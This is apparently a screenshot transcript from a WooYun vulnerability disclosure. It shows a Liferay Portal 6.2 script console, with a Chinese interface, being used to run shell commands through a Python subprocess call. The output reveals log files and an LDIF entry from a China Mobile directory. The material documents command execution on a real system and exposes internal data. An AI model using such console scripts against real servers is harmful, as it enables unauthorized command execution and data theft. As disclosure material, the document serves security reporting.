 控制面板 用户 站点 应用程序 配置
Portal设置 自定义字段 服务器管理 Portal实例 工作流
您发起的操作已处理完毕。
Liferay Portal Community Edition 6.2 CE GA4 (Newton / Build 6203 / April 16, 2015)
正常运行时间: 28 天, 04:10:09
资源 日志级别 属性 验证码 数据转移 文件上传 邮件 外部服务 脚本 关机
语言
Python
脚本
#!/usr/bin/env python
import os
import subprocess as sub
p = sub.Popen('cd /var/log/lsc;ls -l; cat lsc.ldif', stdout=sub.PIPE, stderr=sub.PIPE, shell=True)
output, errors = p.communicate()
out.print(output)
out.print(errors)
输出
total 8388
-rw-r--r-- 1 root root     896 Jun 17 16:16 lsc-agent.log
-rw-rw-r-- 1 lsc  lsc    18982 Jul 16 19:35 lsc.ldif
-rw-r--r-- 1 root root 8511196 Jul 16 21:34 lsc.log
-rw-rw-r-- 1 lsc  lsc    44435 Jul 16 21:34 lsc.status
# Mon May 11 15:38:20 UTC 2015
dn: uid=test,ou=users,dc=cmri,dc=chinamobile,dc=com
changetype: delete
www.wooyun.org